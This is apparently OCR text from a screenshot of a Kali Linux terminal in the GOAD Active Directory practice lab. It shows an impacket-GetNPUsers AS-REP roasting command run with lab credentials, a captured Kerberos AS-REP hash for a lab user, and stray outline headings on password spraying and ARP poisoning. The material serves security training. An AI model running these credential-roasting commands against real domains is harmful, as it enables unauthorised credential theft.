 ┌──(root㉿kali)-[/home/kali/GOAD]
└─# impacket-GetNPUsers north.sevenkingdoms.local/samwell.tarly:Heartsbane -request
Impacket v0.11.0 - Copyright 2023 Fortra
Domain Group enum
Valid Usernames
Password Spraying
Name MemberOf PasswordLastSet LastLogon UAC
brandon.stark CN=Stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2024-06-28 13:14:59.836185 2024-07-01 13:45:59.822928 0×41020
1. Listen and captu
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:d9ce40e9cd652cd02fd061167cf56a66$b9535784ca098e092592036c22b3c4618bb755ce16e36
a9ab248a4f70ab568b3b354b535c75046ae00038ebc25b7aa3469f3d2da365d4afa6850bc9f5532afc6db8592acca1e3e1499a283f7c1d0a7f69a0baebcd2cfde8b9
poisoning
ARP poisoning
┌──(root㉿kali)-[/home/kali/GOAD]
└─#